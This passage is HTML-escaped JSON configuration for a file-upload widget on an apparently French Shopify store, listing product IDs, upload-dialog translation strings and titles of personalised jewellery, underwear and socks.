quot;,&quot;gid:\/\/shopify\/Product\/8941368738116&quot;,&quot;gid:\/\/shopify\/Product\/8941364379972&quot;,&quot;gid:\/\/shopify\/Product\/8941367394628&quot;,&quot;gid:\/\/shopify\/Product\/8561935384900&quot;,&quot;gid:\/\/shopify\/Product\/8941363429700&quot;,&quot;gid:\/\/shopify\/Product\/8941362708804&quot;,&quot;gid:\/\/shopify\/Product\/8361008202052&quot;,&quot;gid:\/\/shopify\/Product\/8690804326724&quot;,&quot;gid:\/\/shopify\/Product\/8941365690692&quot;,&quot;gid:\/\/shopify\/Product\/8871323992388&quot;,&quot;gid:\/\/shopify\/Product\/8563146195268&quot;,&quot;gid:\/\/shopify\/Product\/8871323599172&quot;,&quot;gid:\/\/shopify\/Product\/8871323009348&quot;,&quot;gid:\/\/shopify\/Product\/8871322812740&quot;,&quot;gid:\/\/shopify\/Product\/8871323304260&quot;,&quot;gid:\/\/shopify\/Product\/8871322943812&quot;,&quot;gid:\/\/shopify\/Product\/8871322616132&quot;,&quot;gid:\/\/shopify\/Product\/8871323074884&quot;,&quot;gid:\/\/shopify\/Product\/8871323140420&quot;,&quot;gid:\/\/shopify\/Product\/8871323435332&quot;,&quot;gid:\/\/shopify\/Product\/8871324090692&quot;,&quot;gid:\/\/shopify\/Product\/8675899572548&quot;,&quot;gid:\/\/shopify\/Product\/8675899703620&quot;,&quot;gid:\/\/shopify\/Product\/8675898917188&quot;,&quot;gid:\/\/shopify\/Product\/8871324123460&quot;,&quot;gid:\/\/shopify\/Product\/8563145179460&quot;,&quot;gid:\/\/shopify\/Product\/8563144884548&quot;,&quot;gid:\/\/shopify\/Product\/8563144950084&quot;,&quot;gid:\/\/shopify\/Product\/8682187325764&quot;,&quot;gid:\/\/shopify\/Product\/8519480967492&quot;,&quot;gid:\/\/shopify\/Product\/8519480901956&quot;,&quot;gid:\/\/shopify\/Product\/8498000527684&quot;,&quot;gid:\/\/shopify\/Product\/8562917540164&quot;,&quot;gid:\/\/shopify\/Product\/8562905645380&quot;,&quot;gid:\/\/shopify\/Product\/8562083692868&quot;,&quot;gid:\/\/shopify\/Product\/8562101780804&quot;,&quot;gid:\/\/shopify\/Product\/8562188550468&quot;,&quot;gid:\/\/shopify\/Product\/8562907971908&quot;,&quot;gid:\/\/shopify\/Product\/8361007939908&quot;,&quot;gid:\/\/shopify\/Product\/8562929631556&quot;,&quot;gid:\/\/shopify\/Product\/8562160730436&quot;,&quot;gid:\/\/shopify\/Product\/8562937233732&quot;,&quot;gid:\/\/shopify\/Product\/8361007841604&quot;,&quot;gid:\/\/shopify\/Product\/8562175934788&quot;,&quot;gid:\/\/shopify\/Product\/8513556414788&quot;,&quot;gid:\/\/shopify\/Product\/8604495348036&quot;,&quot;gid:\/\/shopify\/Product\/8604495249732&quot;,&quot;gid:\/\/shopify\/Product\/8519594574148&quot;,&quot;gid:\/\/shopify\/Product\/8518353256772&quot;,&quot;gid:\/\/shopify\/Product\/8604496822596&quot;,&quot;gid:\/\/shopify\/Product\/8682186375492&quot;,&quot;gid:\/\/shopify\/Product\/8563144687940&quot;,&quot;gid:\/\/shopify\/Product\/8563146293572&quot;,&quot;gid:\/\/shopify\/Product\/8563192398148&quot;,&quot;gid:\/\/shopify\/Product\/8361009185092&quot;,&quot;gid:\/\/shopify\/Product\/8361007972676&quot;,&quot;gid:\/\/shopify\/Product\/8362775347524&quot;,&quot;gid:\/\/shopify\/Product\/8519646937412&quot;,&quot;gid:\/\/shopify\/Product\/8361009250628&quot;,&quot;gid:\/\/shopify\/Product\/8513556382020&quot;,&quot;gid:\/\/shopify\/Product\/8493649559876&quot;,&quot;gid:\/\/shopify\/Product\/8519594541380&quot;],&quot;collection&quot;:[],&quot;collectionIds&quot;:[],&quot;prodOpt&quot;:&quot;&quot;,&quot;prodTitleEqual&quot;:[],&quot;prodTitleContains&quot;:[],&quot;collOpt&quot;:&quot;&quot;,&quot;collectionTitleEqual&quot;:[],&quot;collectionTitleContains&quot;:[]},&quot;allVariants&quot;:true,&quot;anyConditionVariant&quot;:false,&quot;allConditionVariant&quot;:false,&quot;noneConditionVariant&quot;:false,&quot;allVariantValues&quot;:[],&quot;anyConditionCheck&quot;:false,&quot;allConditionCheck&quot;:false,&quot;showAllFields&quot;:false,&quot;thisProduct&quot;:true,&quot;thisCollection&quot;:false,&quot;ucCustomTransalations&quot;:{&quot;uploading&quot;:&quot;Uploading... Please wait.&quot;,&quot;loadingInfo&quot;:&quot;Loading info...&quot;,&quot;errors_default&quot;:&quot;Error&quot;,&quot;error_invalid_filetype&quot;:&quot;Invalid file type&quot;,&quot;errors_baddata&quot;:&quot;Incorrect value&quot;,&quot;errors_size&quot;:&quot;File too big&quot;,&quot;errors_upload&quot;:&quot;Can&#39;t upload&quot;,&quot;errors_user&quot;:&quot;Upload canceled&quot;,&quot;errors_info&quot;:&quot;Can&#39;t load info&quot;,&quot;errors_image&quot;:&quot;Only images allowed&quot;,&quot;draghere&quot;:&quot;Drop a file here&quot;,&quot;one&quot;:&quot;1 file&quot;,&quot;file_other&quot;:&quot;1 files&quot;,&quot;buttons_cancel&quot;:&quot;Cancel&quot;,&quot;buttons_remove&quot;:&quot;Remove&quot;,&quot;buttons_choose_files_one&quot;:&quot;Choose a file&quot;,&quot;buttons_choose_files_other&quot;:&quot;Choose files&quot;,&quot;buttons_choose_images_one&quot;:&quot;Choose an image&quot;,&quot;buttons_choose_images_other&quot;:&quot;Choose images&quot;,&quot;dialog_close&quot;:&quot;Close&quot;,&quot;dialog_done&quot;:&quot;Done&quot;,&quot;dialog_showFiles&quot;:&quot;Show files&quot;,&quot;dialog_tabs_names_preview&quot;:&quot;Preview&quot;,&quot;dialog_tabs_names_file&quot;:&quot;Local Files&quot;,&quot;dialog_tabs_names_url&quot;:&quot;Direct Link&quot;,&quot;dialog_tabs_names_file_drag&quot;:&quot;drag \u0026 drop\u003cbr\u003eany files&quot;,&quot;dialog_tabs_names_file_or&quot;:&quot;or&quot;,&quot;dialog_tabs_names_file_also&quot;:&quot;or choose from&quot;,&quot;dialog_tabs_names_file_button&quot;:&quot;Choose a local file&quot;,&quot;dialog_tabs_names_url_title&quot;:&quot;Files from the Web&quot;,&quot;dialog_tabs_names_url_line2&quot;:&quot;Provide the link.&quot;,&quot;dialog_tabs_names_url_input&quot;:&quot;Paste your link here...&quot;,&quot;dialog_tabs_names_url_button&quot;:&quot;Upload&quot;,&quot;dialog_tabs_names_camera_title&quot;:&quot;File from web camera&quot;,&quot;dialog_tabs_names_camera_capture&quot;:&quot;Take a photo&quot;,&quot;dialog_tabs_names_camera_mirror&quot;:&quot;Mirror&quot;,&quot;dialog_tabs_names_camera_startRecord&quot;:&quot;Record a video&quot;,&quot;dialog_tabs_names_camera_stopRecord&quot;:&quot;Stop&quot;,&quot;dialog_tabs_names_camera_retry&quot;:&quot;Request permissions again&quot;,&quot;dialog_tabs_names_camera_pleaseAllow_title&quot;:&quot;Please allow access to your camera&quot;,&quot;dialog_tabs_names_camera_pleaseAllow_text&quot;:&quot;You have been prompted to allow camera access from this site.\u003cbr\u003eIn order to take pictures with your camera you must approve this request.&quot;,&quot;notFound_title&quot;:&quot;No camera detected&quot;,&quot;notFound_text&quot;:&quot;Looks like you have no camera connected to this device.&quot;,&quot;dialog_tabs_names_preview_back&quot;:&quot;Back&quot;,&quot;dialog_tabs_names_preview_done&quot;:&quot;Add&quot;,&quot;dialog_tabs_names_preview_unknown_done&quot;:&quot;Skip preview and accept&quot;,&quot;dialog_tabs_names_preview_regular_title&quot;:&quot;Add this file?&quot;,&quot;dialog_tabs_names_preview_regular_line1&quot;:&quot;You are about to add the file above.&quot;,&quot;dialog_tabs_names_preview_regular_line2&quot;:&quot;Please confirm.&quot;,&quot;dialog_tabs_names_preview_image_title&quot;:&quot;Add this image?&quot;,&quot;dialog_tabs_names_preview_crop_title&quot;:&quot;Crop and add this image&quot;,&quot;dialog_tabs_names_preview_crop_free&quot;:&quot;free&quot;,&quot;dialog_tabs_names_preview_video_title&quot;:&quot;Add this video?&quot;,&quot;dialog_tabs_names_preview_error_default_title&quot;:&quot;Oops!&quot;,&quot;dialog_tabs_names_preview_error_default_text&quot;:&quot;Something went wrong during the upload.&quot;,&quot;dialog_tabs_names_preview_error_default_back&quot;:&quot;Please try again&quot;,&quot;dialog_tabs_names_preview_error_loadImage_text&quot;:&quot;Can&#39;t load image&quot;,&quot;dialog_tabs_names_preview_multiple_question&quot;:&quot;Add files?&quot;,&quot;dialog_tabs_names_preview_multiple_tooManyFiles&quot;:&quot;You&#39;ve chosen too many files. max is maximum.&quot;,&quot;dialog_tabs_names_preview_multiple_title&quot;:&quot;You&#39;ve chosen files.&quot;,&quot;dialog_tabs_names_preview_multiple_tooFewFiles&quot;:&quot;You&#39;ve chosen files. At least min required.&quot;,&quot;dialog_tabs_names_preview_multiple_clear&quot;:&quot;Remove all&quot;,&quot;dialog_tabs_names_preview_size_restriction_minimum&quot;:&quot;File dimensions are wrong. File dimensions of width %width% and height %height% or more are required.&quot;,&quot;dialog_tabs_names_preview_size_restriction_maximum&quot;:&quot;File dimensions are wrong. File dimensions of width %width% and height %height% or less are required.&quot;,&quot;effects_captions_blur&quot;:&quot;Blur&quot;,&quot;effects_captions_crop&quot;:&quot;Crop&quot;,&quot;effects_captions_enhance&quot;:&quot;Enhance&quot;,&quot;effects_captions_flip&quot;:&quot;Flip&quot;,&quot;effects_captions_grayscale&quot;:&quot;Grayscale&quot;,&quot;effects_captions_invert&quot;:&quot;Invert&quot;,&quot;effects_captions_mirror&quot;:&quot;Mirror&quot;,&quot;effects_captions_rotate&quot;:&quot;Rotate&quot;,&quot;effects_captions_sharp&quot;:&quot;Sharpen&quot;,&quot;effects_apply_button&quot;:&quot;Apply&quot;},&quot;fileRequiredButton&quot;:&quot;&quot;,&quot;previewStyle&quot;:&quot;tile_preview&quot;,&quot;customStyling&quot;:{&quot;container&quot;:&quot;&quot;,&quot;heading&quot;:&quot;&quot;,&quot;button&quot;:&quot;&quot;},&quot;targetingType&quot;:&quot;beginner&quot;,&quot;thisProductVariants&quot;:false,&quot;selectedProducts&quot;:[{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809014596&quot;,&quot;title&quot;:&quot;Slip Blanc Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534808654148&quot;,&quot;title&quot;:&quot;Slip Homme Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809047364&quot;,&quot;title&quot;:&quot;Slip Personnalisable Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534808981828&quot;,&quot;title&quot;:&quot;Slip Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809702724&quot;,&quot;title&quot;:&quot;String avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809899332&quot;,&quot;title&quot;:&quot;String Femme Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809932100&quot;,&quot;title&quot;:&quot;String Personnalisé Femme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809080132&quot;,&quot;title&quot;:&quot;String Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809112900&quot;,&quot;title&quot;:&quot;Tanga Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809473348&quot;,&quot;title&quot;:&quot;Collier Coeur avec Photo Dedans&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519646904644&quot;,&quot;title&quot;:&quot;Accroche Sac Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563145605444&quot;,&quot;title&quot;:&quot;Affiche Couple Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563146621252&quot;,&quot;title&quot;:&quot;Affiche Personnalisée Famille&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563146850628&quot;,&quot;title&quot;:&quot;Bague Homme Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563144589636&quot;,&quot;title&quot;:&quot;Bague Projection Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519646806340&quot;,&quot;title&quot;:&quot;Banane Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496757060&quot;,&quot;title&quot;:&quot;Bonnet Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496003396&quot;,&quot;title&quot;:&quot;Boxer Homme Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496331076&quot;,&quot;title&quot;:&quot;Boxer Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495905092&quot;,&quot;title&quot;:&quot;Boxer Personnalisable Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8561775345988&quot;,&quot;title&quot;:&quot;Boxer Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496167236&quot;,&quot;title&quot;:&quot;Boxer Personnalisé Mariage&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534808949060&quot;,&quot;title&quot;:&quot;Bracelet avec Pendentif Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809309508&quot;,&quot;title&quot;:&quot;Bracelet avec Photo Cachée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809866564&quot;,&quot;title&quot;:&quot;Bracelet avec Photo Chien&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496396612&quot;,&quot;title&quot;:&quot;Bracelet avec Photo en Argent&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534808916292&quot;,&quot;title&quot;:&quot;Bracelet avec Photo Miniature&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323730244&quot;,&quot;title&quot;:&quot;Bracelet avec Photo Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675871752516&quot;,&quot;title&quot;:&quot;Collier avec Photo Projection&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809440580&quot;,&quot;title&quot;:&quot;Collier avec Projection Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899015492&quot;,&quot;title&quot;:&quot;Collier Cœur avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899736388&quot;,&quot;title&quot;:&quot;Collier de Projection&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899834692&quot;,&quot;title&quot;:&quot;Collier de Projection Photo Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675898949956&quot;,&quot;title&quot;:&quot;Collier Femme avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323533636&quot;,&quot;title&quot;:&quot;Collier Inoxydable Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675871785284&quot;,&quot;title&quot;:&quot;Collier Médaillon Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899441476&quot;,&quot;title&quot;:&quot;Collier Médaillon Photo Femme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899343172&quot;,&quot;title&quot;:&quot;Collier Pendentif Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322976580&quot;,&quot;title&quot;:&quot;Collier Personnalisé Couple&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675871883588&quot;,&quot;title&quot;:&quot;Collier Personnalisé Femme Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361008759108&quot;,&quot;title&quot;:&quot;Collier Personnalisé Photo Projection&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899244868&quot;,&quot;title&quot;:&quot;Collier Photo Dedans&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8561803919684&quot;,&quot;title&quot;:&quot;Collier Photo Projection&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899638084&quot;,&quot;title&quot;:&quot;Collier Projection&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8561860084036&quot;,&quot;title&quot;:&quot;Collier Projection Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496691524&quot;,&quot;title&quot;:&quot;Bracelet avec Photo à l&#39;intérieur&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496462148&quot;,&quot;title&quot;:&quot;Bracelet avec Photo Projection&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809506116&quot;,&quot;title&quot;:&quot;Bracelet de Projection Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495872324&quot;,&quot;title&quot;:&quot;Bracelet Homme Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361008300356&quot;,&quot;title&quot;:&quot;Bracelet Photo Personnalisé Projection&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323664708&quot;,&quot;title&quot;:&quot;Bracelet Projection Photo Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809768260&quot;,&quot;title&quot;:&quot;Bracelet avec Photo Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809243972&quot;,&quot;title&quot;:&quot;Bracelet en Coeur Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496593220&quot;,&quot;title&quot;:&quot;Bracelet Patte de Chien avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809801028&quot;,&quot;title&quot;:&quot;Bracelet Perle avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496298308&quot;,&quot;title&quot;:&quot;Bracelet Personnalisé Photo Femme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8673687142724&quot;,&quot;title&quot;:&quot;Bracelet Photo Gravé avec Prénoms&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534808883524&quot;,&quot;title&quot;:&quot;Bracelet Photo Perle&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496494916&quot;,&quot;title&quot;:&quot;Bracelet Souvenir Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563144556868&quot;,&quot;title&quot;:&quot;Montre Photo Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534808719684&quot;,&quot;title&quot;:&quot;Bracelet avec Pierre et Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809342276&quot;,&quot;title&quot;:&quot;Bracelet avec Prénom pour Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323402564&quot;,&quot;title&quot;:&quot;Bracelet avec une Photo Dedans&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604498035012&quot;,&quot;title&quot;:&quot;Bracelet de Projection Photo Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563145277764&quot;,&quot;title&quot;:&quot;Bracelet Dessin&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563191775556&quot;,&quot;title&quot;:&quot;Bracelet Dessin d&#39;Enfant&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495282500&quot;,&quot;title&quot;:&quot;Bracelet Duo Couple Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323959620&quot;,&quot;title&quot;:&quot;Bracelet en Argent Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495151428&quot;,&quot;title&quot;:&quot;Bracelet Femme Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323500868&quot;,&quot;title&quot;:&quot;Bracelet Homme Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322648900&quot;,&quot;title&quot;:&quot;Bracelet Homme Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534808850756&quot;,&quot;title&quot;:&quot;Bracelet Infini Homme Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871324188996&quot;,&quot;title&quot;:&quot;Bracelet Infini Personnalisable pour Femme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495610180&quot;,&quot;title&quot;:&quot;Bracelet Loupe Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534808817988&quot;,&quot;title&quot;:&quot;Bracelet Magique Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495216964&quot;,&quot;title&quot;:&quot;Bracelet Perle Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322714436&quot;,&quot;title&quot;:&quot;Bracelet Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323468100&quot;,&quot;title&quot;:&quot;Bracelet Personnalisable Femme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809833796&quot;,&quot;title&quot;:&quot;Bracelet Personnalisable Femme Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496068932&quot;,&quot;title&quot;:&quot;Bracelet Personnalisé avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809375044&quot;,&quot;title&quot;:&quot;Bracelet Personnalisé Femme Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323042116&quot;,&quot;title&quot;:&quot;Bracelet Personnalisé Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496200004&quot;,&quot;title&quot;:&quot;Bracelet Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323828548&quot;,&quot;title&quot;:&quot;Bracelet Photo a l&#39;Intérieur&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322681668&quot;,&quot;title&quot;:&quot;Bracelet Photo Dedans&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809407812&quot;,&quot;title&quot;:&quot;Bracelet Photo Gravé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604497150276&quot;,&quot;title&quot;:&quot;Bracelet Photo Intérieur&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496429380&quot;,&quot;title&quot;:&quot;Bracelet Photo Loupe&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323795780&quot;,&quot;title&quot;:&quot;Bracelet Photo Personnalisé Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563144982852&quot;,&quot;title&quot;:&quot;Bracelet Photo Projection&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871324254532&quot;,&quot;title&quot;:&quot;Bracelet Photo Projection Femme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323173188&quot;,&quot;title&quot;:&quot;Bracelet Pierre Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323894084&quot;,&quot;title&quot;:&quot;Bracelet pour Couple Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809145668&quot;,&quot;title&quot;:&quot;Bracelet Projection de Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495577412&quot;,&quot;title&quot;:&quot;Bracelet Projection Œil de Tigre&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728596054340&quot;,&quot;title&quot;:&quot;Caleçon à Personnaliser&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322583364&quot;,&quot;title&quot;:&quot;Caleçon avec Tête&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322747204&quot;,&quot;title&quot;:&quot;Caleçon avec Tête Dessus&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871324451140&quot;,&quot;title&quot;:&quot;Caleçon et Chaussettes Personnalisables Chien ou Chat&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604497215812&quot;,&quot;title&quot;:&quot;Caleçon Homme Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728596152644&quot;,&quot;title&quot;:&quot;Caleçon Homme Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728596382020&quot;,&quot;title&quot;:&quot;Caleçon Personnalisable Cœur&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728596250948&quot;,&quot;title&quot;:&quot;Caleçon Personnalisable Halloween&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728596349252&quot;,&quot;title&quot;:&quot;Caleçon Personnalisable Lèvre&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728596316484&quot;,&quot;title&quot;:&quot;Caleçon Personnalisable Long&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728596218180&quot;,&quot;title&quot;:&quot;Caleçon Personnalisable Noël&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8561782391108&quot;,&quot;title&quot;:&quot;Caleçon Personnalisable Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323238724&quot;,&quot;title&quot;:&quot;Caleçon Personnalisable Tête&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8561750409540&quot;,&quot;title&quot;:&quot;Caleçon Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8561790484804&quot;,&quot;title&quot;:&quot;Caleçon Personnalisé Animal&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809571652&quot;,&quot;title&quot;:&quot;Caleçon Personnalisé Noël&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8493650248004&quot;,&quot;title&quot;:&quot;Caleçon Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728595956036&quot;,&quot;title&quot;:&quot;Caleçon Personnalisé pour Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322779972&quot;,&quot;title&quot;:&quot;Caleçon Personnalisé Tête&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8493650346308&quot;,&quot;title&quot;:&quot;Caleçon Personnalisé Visage&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604497412420&quot;,&quot;title&quot;:&quot;Caleçon Photo Copine&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495937860&quot;,&quot;title&quot;:&quot;Caleçon Saint Valentin&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323271492&quot;,&quot;title&quot;:&quot;Caleçon Saint Valentin Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728596185412&quot;,&quot;title&quot;:&quot;Chaussette Noël Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496134468&quot;,&quot;title&quot;:&quot;Chaussette Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361007776068&quot;,&quot;title&quot;:&quot;Chaussette Personnalisée Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496789828&quot;,&quot;title&quot;:&quot;Chaussette Personnalisée Visage&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495970628&quot;,&quot;title&quot;:&quot;Chaussettes à Personnaliser&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871324418372&quot;,&quot;title&quot;:&quot;Chaussettes et Caleçon Personnalisés&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496953668&quot;,&quot;title&quot;:&quot;Chaussettes Papa&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871324025156&quot;,&quot;title&quot;:&quot;Chaussettes Personnalisées Animaux&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496920900&quot;,&quot;title&quot;:&quot;Chaussettes Personnalisées Photos&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496265540&quot;,&quot;title&quot;:&quot;Chaussettes Photos Homme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323763012&quot;,&quot;title&quot;:&quot;Chaussettes Sport Personnalisées&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496232772&quot;,&quot;title&quot;:&quot;Chaussettes Têtes Personnalisées&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519480836420&quot;,&quot;title&quot;:&quot;Chemise Hawaïenne Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871324057924&quot;,&quot;title&quot;:&quot;Collier Arbre de Vie Médaillon Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322911044&quot;,&quot;title&quot;:&quot;Collier Arbre Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675871916356&quot;,&quot;title&quot;:&quot;Collier avec Photo à 